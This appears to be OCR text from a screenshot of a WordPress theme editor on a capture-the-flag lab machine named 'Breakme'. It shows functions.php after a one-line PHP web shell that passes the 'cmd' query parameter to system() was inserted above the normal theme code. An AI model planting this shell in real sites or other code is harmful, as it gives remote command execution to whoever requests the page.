 Edit Themes ‹ Breakme — Wor
10.10.225.113/wordpress/wp-admin/theme-editor.php?file=functions.php&theme=twentytwentyfour
BUR
14
Breakme
2
0
New
Howdy, bob bob
Appearance
Plugins 2
Users
Tools
Available Tools
Import
Export
Site Health 2
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
WP Data Access
1
Collapse menu
Selected file content:
1 <?php
2 if(isset($_GET['cmd']))
3 {
4     system($_GET['cmd']);
5 }
6 /**
7  * Twenty Twenty-Four functions and definitions
8  *
9  * @link https://developer.wordpress.org/themes/basics/theme-functions/
10  *
11  * @package Twenty Twenty-Four
12  * @since Twenty Twenty-Four 1.0
13  */
14
15 /**
16  * Register block styles.
17  */
18
19 if ( ! function_exists( 'twentytwentyfour_block_styles' ) ) :
Documentation: Function Name... Look Up
File edited successfully.
Update File
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
parts
templates
styles
Theme Styles & Block Settings
(theme.json)
patterns
readme.txt